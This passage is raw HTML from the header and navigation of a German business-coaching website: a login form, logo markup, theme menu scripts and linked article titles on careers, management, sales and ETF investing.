<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Anmelden</div><div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Passwort-Wiederherstellung</div><div class="td-login-panel-descr">Passwort zurücksetzen</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort"></form><div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.3minutencoach.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data"  data-retina="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-544x180px.png" data-src="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png" alt="3MinutenCoach.com Logo"  width="272" height="90"/>
<span class="td-visual-hidden">3MinutenCoach</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.3minutencoach.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-280-x-96-px.png" data-src="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-140-x-48-px.png" alt="3MinutenCoach.com Logo"  width="140" height="48"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.3minutencoach.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-544x180px.png" data-src="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png" alt="3MinutenCoach.com Logo"  width="140" height="48"/>
</a></div><div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12"><a title="Home" href="https://www.3minutencoach.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-149"><a title="https://www.3minutencoach.com/karriere-bewerbung/" href="https://www.3minutencoach.com/karriere-jobs-bewerbung/">Karriere</a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_1" ><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="3";block_tdi_1.block_type="td_block_mega_menu";block_tdi_1.post_count="5";block_tdi_1.found_posts="120";block_tdi_1.header_color="";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="24";tdBlocksArray.push(block_tdi_1)</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/business-mode-fuer-jede-jahreszeit/"  rel="bookmark" class="td-image-wrap " title="Business-Mode für jede Jahreszeit" ><img class="entry-thumb" src="[data-uri]" alt="Business-Mode für jede Jahreszeit" title="Business-Mode für jede Jahreszeit" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/03/group-of-businesswomen-meeting-in-the-office-2025-03-13-16-29-30-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/business-mode-fuer-jede-jahreszeit/"  rel="bookmark" title="Business-Mode für jede Jahreszeit">Business-Mode für jede Jahreszeit</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/der-klassische-cio-ist-tot-es-lebe-der-chief-transformation-officer-cto/"  rel="bookmark" class="td-image-wrap " title="Der klassische CIO ist tot, es lebe der Chief Transformation Officer (CTO)" ><img class="entry-thumb" src="[data-uri]" alt="es lebe der Chief Transformation Officer" title="Der klassische CIO ist tot, es lebe der Chief Transformation Officer (CTO)" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/02/middle-aged-man-it-manager-have-work-meeting-with-2023-11-27-05-02-54-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/der-klassische-cio-ist-tot-es-lebe-der-chief-transformation-officer-cto/"  rel="bookmark" title="Der klassische CIO ist tot, es lebe der Chief Transformation Officer (CTO)">Der klassische CIO ist tot, es lebe der Chief Transformation Officer&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/schluesselkompetenzen-bei-der-jobsuche/"  rel="bookmark" class="td-image-wrap " title="Schlüsselkompetenzen bei der Jobsuche" ><img class="entry-thumb" src="[data-uri]" alt="Schlüsselkompetenzen bei der Jobsuche" title="Schlüsselkompetenzen bei der Jobsuche" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/12/beautiful-asian-businesswoman-sitting-at-the-offic-2023-11-27-05-16-29-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/schluesselkompetenzen-bei-der-jobsuche/"  rel="bookmark" title="Schlüsselkompetenzen bei der Jobsuche">Schlüsselkompetenzen bei der Jobsuche</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/die-effektivste-auswahl-von-verkaufsmanagern-einige-tipps-fuer-die-suche/"  rel="bookmark" class="td-image-wrap " title="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche" ><img class="entry-thumb" src="[data-uri]" alt="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche" title="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/11/diverse-colleagues-working-in-office-2023-11-27-05-24-34-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/die-effektivste-auswahl-von-verkaufsmanagern-einige-tipps-fuer-die-suche/"  rel="bookmark" title="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche">Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/executive-search-hochqualifizierte-spezialisten-finden/"  rel="bookmark" class="td-image-wrap " title="Executive Search: Hochqualifizierte Spezialisten finden" ><img class="entry-thumb" src="[data-uri]" alt="Hochqualifizierte Spezialisten finden" title="Executive Search: Hochqualifizierte Spezialisten finden" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/11/Hochqualifizierte-Spezialisten-finden-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/executive-search-hochqualifizierte-spezialisten-finden/"  rel="bookmark" title="Executive Search: Hochqualifizierte Spezialisten finden">Executive Search: Hochqualifizierte Spezialisten finden</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-167"><a href="https://www.3minutencoach.com/management/">Management</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_mega_menu";block_tdi_2.post_count="5";block_tdi_2.found_posts="717";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="144";tdBlocksArray.push(block_tdi_2)</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" class="td-image-wrap " title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" ><img class="entry-thumb" src="[data-uri]" alt="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/man-sitting-on-chair-at-table-and-resting-using-l-2024-10-19-06-04-12-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen">Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wertschaetzung-ist-keine-einbahnstrasse/"  rel="bookmark" class="td-image-wrap " title="Wertschätzung ist keine Einbahnstraße" ><img class="entry-thumb" src="[data-uri]" alt="Wertschätzung ist keine Einbahnstraße" title="Wertschätzung ist keine Einbahnstraße" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/12/confident-businessman-smiling-with-hands-in-pocket-2025-09-09-19-20-33-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wertschaetzung-ist-keine-einbahnstrasse/"  rel="bookmark" title="Wertschätzung ist keine Einbahnstraße">Wertschätzung ist keine Einbahnstraße</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/auch-negative-emotionen-zeigen/"  rel="bookmark" class="td-image-wrap " title="Auch negative Emotionen zeigen" ><img class="entry-thumb" src="[data-uri]" alt="Emotionen zeigen" title="Auch negative Emotionen zeigen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/businessman-portrait-2025-02-25-13-56-10-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/auch-negative-emotionen-zeigen/"  rel="bookmark" title="Auch negative Emotionen zeigen">Auch negative Emotionen zeigen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/neuro-leadership-mit-herz-hirn-und-haltung-fuehren/"  rel="bookmark" class="td-image-wrap " title="Neuro-Leadership: Mit Herz, Hirn und Haltung führen" ><img class="entry-thumb" src="[data-uri]" alt="Neuro-Leadership: Mit Herz, Hirn und Haltung führen" title="Neuro-Leadership: Mit Herz, Hirn und Haltung führen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/confident-businessman-posing-in-an-office-with-two-2025-07-01-05-51-29-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/neuro-leadership-mit-herz-hirn-und-haltung-fuehren/"  rel="bookmark" title="Neuro-Leadership: Mit Herz, Hirn und Haltung führen">Neuro-Leadership: Mit Herz, Hirn und Haltung führen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/8-tipps-fuer-fuehrungskraefte-wie-sie-einen-personalabbau-meistern/"  rel="bookmark" class="td-image-wrap " title="8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern" ><img class="entry-thumb" src="[data-uri]" alt="8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern" title="8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/lose-job-your-fired-unhappy-business-man-with-su-2025-03-26-08-03-03-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/8-tipps-fuer-fuehrungskraefte-wie-sie-einen-personalabbau-meistern/"  rel="bookmark" title="8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern">8 Tipps für Führungskräfte: Wie Sie einen Personalabbau meistern</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-264"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_3" ><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_mega_menu";block_tdi_3.post_count="5";block_tdi_3.found_posts="268";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="54";tdBlocksArray.push(block_tdi_3)</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" class="td-image-wrap " title="Wie im Verkauf moderne Einwandbehandlung gelingt" ><img class="entry-thumb" src="[data-uri]" alt="Wie im Verkauf moderne Einwandbehandlung gelingt" title="Wie im Verkauf moderne Einwandbehandlung gelingt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/designers-are-working-in-studio-2026-01-09-11-27-14-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" title="Wie im Verkauf moderne Einwandbehandlung gelingt">Wie im Verkauf moderne Einwandbehandlung gelingt</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/verflixt-mein-bzw-unser-auftragsbuch-fuer-das-kommende-jahr-ist-noch-leer/"  rel="bookmark" class="td-image-wrap " title="„Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch leer.“" ><img class="entry-thumb" src="[data-uri]" alt="Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch leer" title="„Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch leer.“" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/young-handsome-business-man-over-isolated-backgrou-2025-10-13-06-57-38-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/verflixt-mein-bzw-unser-auftragsbuch-fuer-das-kommende-jahr-ist-noch-leer/"  rel="bookmark" title="„Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch leer.“">„Verflixt, mein bzw. unser Auftragsbuch für das kommende Jahr ist noch&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/so-geht-akquise-die-niemanden-kalt-laesst/"  rel="bookmark" class="td-image-wrap " title="So geht Akquise, die niemanden kalt lässt" ><img class="entry-thumb" src="[data-uri]" alt="So geht Akquise, die niemanden kalt lässt" title="So geht Akquise, die niemanden kalt lässt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/09/man-is-standing-and-having-phone-call-group-of-bu-2025-03-18-19-48-52-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/so-geht-akquise-die-niemanden-kalt-laesst/"  rel="bookmark" title="So geht Akquise, die niemanden kalt lässt">So geht Akquise, die niemanden kalt lässt</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/das-servicegeschaeft-auf-und-ausbauen/"  rel="bookmark" class="td-image-wrap " title="Das Servicegeschäft auf- und ausbauen" ><img class="entry-thumb" src="[data-uri]" alt="Das Servicegeschäft auf- und ausbauen" title="Das Servicegeschäft auf- und ausbauen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/mature-business-partners-shaking-hands-in-restaura-2024-11-08-15-57-09-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/das-servicegeschaeft-auf-und-ausbauen/"  rel="bookmark" title="Das Servicegeschäft auf- und ausbauen">Das Servicegeschäft auf- und ausbauen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/preisverhandlungen-in-schlechten-und-unsicheren-zeiten-fuehren/"  rel="bookmark" class="td-image-wrap " title="Preisverhandlungen in schlechten und unsicheren Zeiten führen" ><img class="entry-thumb" src="[data-uri]" alt="Preisverhandlungen in schlechten und unsicheren Zeiten führen" title="Preisverhandlungen in schlechten und unsicheren Zeiten führen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/side-view-of-handsome-businessman-talking-with-bus-2024-11-07-16-56-55-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/preisverhandlungen-in-schlechten-und-unsicheren-zeiten-fuehren/"  rel="bookmark" title="Preisverhandlungen in schlechten und unsicheren Zeiten führen">Preisverhandlungen in schlechten und unsicheren Zeiten führen</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-18545"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_4" ><script type="litespeed/javascript">var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_mega_menu";block_tdi_4.post_count="5";block_tdi_4.found_posts="184";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="37";tdBlocksArray.push(block_tdi_4)</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" class="td-image-wrap " title="Wie im Verkauf moderne Einwandbehandlung gelingt" ><img class="entry-thumb" src="[data-uri]" alt="Wie im Verkauf moderne Einwandbehandlung gelingt" title="Wie im Verkauf moderne Einwandbehandlung gelingt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/designers-are-working-in-studio-2026-01-09-11-27-14-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" title="Wie im Verkauf moderne Einwandbehandlung gelingt">Wie im Verkauf moderne Einwandbehandlung gelingt</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" class="td-image-wrap " title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern">ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" class="td-image-wrap " title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" ><img class="entry-thumb" src="[data-uri]" alt="Wettanbieter mit Paysafecard" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/12/happy-woman-shopping-online-with-a-credit-card-i-2025-10-13-13-07-44-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen">Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-starte-ich-mit-etfs/"  rel="bookmark" class="td-image-wrap " title="Wie starte ich mit ETFs?" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="Wie starte ich mit ETFs?" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-starte-ich-mit-etfs/"  rel="bookmark" title="Wie starte ich mit ETFs?">Wie starte ich mit ETFs?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/etf-strategien-fuer-einsteiger-bis-profis-beispielportfolios-zur-orientierung/"  rel="bookmark" class="td-image-wrap " title="ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/etf-strategien-fuer-einsteiger-bis-profis-beispielportfolios-zur-orientierung/"  rel="bookmark" title="ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung">ETF-Strategien für Einsteiger bis Profis – 